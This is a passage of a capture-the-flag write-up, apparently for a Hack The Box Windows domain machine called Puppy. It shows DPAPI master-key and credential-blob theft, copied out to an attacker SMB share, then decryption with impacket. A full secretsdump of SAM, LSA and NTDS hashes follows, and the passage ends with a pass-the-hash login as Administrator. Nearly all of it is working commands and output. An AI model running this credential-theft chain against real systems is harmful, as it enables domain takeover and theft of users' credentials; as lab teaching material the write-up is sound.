DPAPI is an interface implemented by WIndows, which can be used by applications to encrypt/decrypt secrets. Not getting into the details (you should look into it), but the way it works, is that DPAPI uses a master key - which is encrypted by the user logon secret - for deriving a session key, which is then used for encrypting secrets given by applications. Session keys are never stored, only the random value and the master key, which are used to derive it.
 image is from https://www.synacktiv.com/en/publications/windows-secrets-extraction-a-summary
image is from https://www.synacktiv.com/en/publications/windows-secrets-extraction-a-summary
The encrypted master key used by steph.cooper was stored in the C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407 where
- S-1-5-21-1487982659-1829050783-2281216199-1107 is the SID of the user
- 556a2412-1275-4ccf-b721-e6a0b4f90407 is the GUI, the unique identifier of the master key
I also found a credential blob, encrypted by the master key, in the C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9 location.
Downloading these files form the host to my local machine resulted in errors, so I just made an SMB share with impacket on my local machine
impacket-smbserver share ./share -smb2support
then copied the mentioned files to my machine
copy "C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9" \\10.10.14.17\share\credential_blob
copy "C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407" \\10.10.14.
17\share\masterkey_blob
Since we know the user logon secret - ChefSteph2025! - we can decrypt his master key!
I used impacket for these procedures.
impacket-dpapi masterkey -file masterkey_blob -sid 'S-1-5-21-1487982659-1829050783-2281216199-1107' -password 'ChefSteph2025!'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version : 2 (2)
Guid : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags : 0 (0)
Policy : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
This gave us the decrypted master key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
I used this key then to decrypt the credentials (session keys are used for decryption but impacket does that under the hood using the master key).
impacket-dpapi credential -file credential_blob -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29+00:00
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=PUPPY.HTB
Description :
Unknown :
Username : steph.cooper_adm
Unknown : FivethChipOnItsWay2025!
So Stephen used DPAPI to encrypt his admin account credentials, little did he know that, those credentials are free for taking, if someone gets access to his basic user credentials.
With this credential we can log in using winrm, and read out the root flag for this challenge.
Also, we could access directly the Administrator user too, with dumping the NTLM hashes like this:
impacket-secretsdump 'puppy.htb/steph.cooper_adm:FivethChipOnItsWay2025!'@10.10.11.70
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xa943f13896e3e21f6c4100c7da9895a6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9c541c389e2904b9b112f599fd6b333d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
PUPPY\DC$:aes256-cts-hmac-sha1-96:f4f395e28f0933cac28e02947bc68ee11b744ee32b6452dbf795d9ec85ebda45
PUPPY\DC$:aes128-cts-hmac-sha1-96:4d596c7c83be8cd71563307e496d8c30
PUPPY\DC$:des-cbc-md5:54e9a11619f8b9b5
PUPPY\DC$:plain_password_hex:84880c04e892448b6419dda6b840df09465ffda259692f44c2b3598d8f6b9bc1b0bc37b17528d18a1e10704932997674cbe6b89fd8256d5dfeaa306dc59f15c1834c9ddd333af63b249952730bf256c3afb34a9cc54320960e7b3783746ffa1a1528c77faa352a82c13d7c762c34c6f95b4bbe04f9db6164929f9df32b953f0b419fbec89e2ecb268ddcccb4324a969a1997ae3c375cc865772baa8c249589e1757c7c36a47775d2fc39e566483d0fcd48e29e6a384dc668228186a2196e48c7d1a8dbe6b52fc2e1392eb92d100c46277e1b2f43d5f2b188728a3e6e5f03582a9632da8acfc4d992899f3b64fe120e13
PUPPY\DC$:aad3b435b51404eeaad3b435b51404ee:d5047916131e6ba897f975fc5f19c8df:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc21ea457ed3d6fd425344b3a5ca40769f14296a3
dpapi_userkey:0xcb6a80b44ae9bdd7f368fb674498d265d50e29bf
[*] NL$KM
0000 DD 1B A5 A0 33 E7 A0 56 1C 3F C3 F5 86 31 BA 09 ....3..V.?...1..
0010 1A C4 D4 6A 3C 2A FA 15 26 06 3B 93 E0 66 0F 7A ...j<*..&.;..f.z
0020 02 9A C7 2E 52 79 C1 57 D9 0C D3 F6 17 79 EF 3F ....Ry.W.....y.?
0030 75 88 A3 99 C7 E0 2B 27 56 95 5C 6B 85 81 D0 ED u.....+'V.\k....
NL$KM:dd1ba5a033e7a0561c3fc3f58631ba091ac4d46a3c2afa1526063b93e0660f7a029ac72e5279c157d90cd3f61779ef3f7588a399c7e02b2756955c6b8581d0ed
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bb0edc15e49ceb4120c7bd7e6e65d75b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a4f2989236a639ef3f766e5fe1aad94a:::
PUPPY.HTB\levi.james:1103:aad3b435b51404eeaad3b435b51404ee:ff4269fdf7e4a3093995466570f435b8:::
PUPPY.HTB\ant.edwards:1104:aad3b435b51404eeaad3b435b51404ee:afac881b79a524c8e99d2b34f438058b:::
PUPPY.HTB\adam.silver:1105:aad3b435b51404eeaad3b435b51404ee:a7d7c07487ba2a4b32fb1d0953812d66:::
PUPPY.HTB\jamie.williams:1106:aad3b435b51404eeaad3b435b51404ee:bd0b8a08abd5a98a213fc8e3c7fca780:::
PUPPY.HTB\steph.cooper:1107:aad3b435b51404eeaad3b435b51404ee:b261b5f931285ce8ea01a8613f09200b:::
PUPPY.HTB\steph.cooper_adm:1111:aad3b435b51404eeaad3b435b51404ee:ccb206409049bc53502039b80f3f1173:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5047916131e6ba897f975fc5f19c8df:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c0b23d37b5ad3de31aed317bf6c6fd1f338d9479def408543b85bac046c596c0
Administrator:aes128-cts-hmac-sha1-96:2c74b6df3ba6e461c9d24b5f41f56daf
Administrator:des-cbc-md5:20b9e03d6720150d
krbtgt:aes256-cts-hmac-sha1-96:f2443b54aed754917fd1ec5717483d3423849b252599e59b95dfdcc92c40fa45
krbtgt:aes128-cts-hmac-sha1-96:60aab26300cc6610a05389181e034851
krbtgt:des-cbc-md5:5876d051f78faeba
PUPPY.HTB\levi.james:aes256-cts-hmac-sha1-96:2aad43325912bdca0c831d3878f399959f7101bcbc411ce204c37d585a6417ec
PUPPY.HTB\levi.james:aes128-cts-hmac-sha1-96:661e02379737be19b5dfbe50d91c4d2f
PUPPY.HTB\levi.james:des-cbc-md5:efa8c2feb5cb6da8
PUPPY.HTB\ant.edwards:aes256-cts-hmac-sha1-96:107f81d00866d69d0ce9fd16925616f6e5389984190191e9cac127e19f9b70fc
PUPPY.HTB\ant.edwards:aes128-cts-hmac-sha1-96:a13be6182dc211e18e4c3d658a872182
PUPPY.HTB\ant.edwards:des-cbc-md5:835826ef57bafbc8
PUPPY.HTB\adam.silver:aes256-cts-hmac-sha1-96:670a9fa0ec042b57b354f0898b3c48a7c79a46cde51c1b3bce9afab118e569e6
PUPPY.HTB\adam.silver:aes128-cts-hmac-sha1-96:5d2351baba71061f5a43951462ffe726
PUPPY.HTB\adam.silver:des-cbc-md5:643d0ba43d54025e
PUPPY.HTB\jamie.williams:aes256-cts-hmac-sha1-96:aeddbae75942e03ac9bfe92a05350718b251924e33c3f59fdc183e5a175f5fb2
PUPPY.HTB\jamie.williams:aes128-cts-hmac-sha1-96:d9ac02e25df9500db67a629c3e5070a4
PUPPY.HTB\jamie.williams:des-cbc-md5:cb5840dc1667b615
PUPPY.HTB\steph.cooper:aes256-cts-hmac-sha1-96:799a0ea110f0ecda2569f6237cabd54e06a748c493568f4940f4c1790a11a6aa
PUPPY.HTB\steph.cooper:aes128-cts-hmac-sha1-96:cdd9ceb5fcd1696ba523306f41a7b93e
PUPPY.HTB\steph.cooper:des-cbc-md5:d35dfda40d38529b
PUPPY.HTB\steph.cooper_adm:aes256-cts-hmac-sha1-96:a3b657486c089233675e53e7e498c213dc5872d79468fff14f9481eccfc05ad9
PUPPY.HTB\steph.cooper_adm:aes128-cts-hmac-sha1-96:c23de8b49b6de2fc5496361e4048cf62
PUPPY.HTB\steph.cooper_adm:des-cbc-md5:6231015d381ab691
DC$:aes256-cts-hmac-sha1-96:f4f395e28f0933cac28e02947bc68ee11b744ee32b6452dbf795d9ec85ebda45
DC$:aes128-cts-hmac-sha1-96:4d596c7c83be8cd71563307e496d8c30
DC$:des-cbc-md5:7f044607a8dc9710
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[-] SCMR SessionError: code: 0x41b - ERROR_DEPENDENT_SERVICES_RUNNING - A stop control has been sent to a service that other running services are dependent on.
[*] Cleaning up...
[*] Stopping service RemoteRegistry
Then the Pass the Hash attack works like a charm, using the NTDS.dit secret hash for the Administator user.
evil-winrm -i 10.10.11.70 -u 'Administrator' -H "bb0edc15e49ceb4120c7bd7e6e65d75b"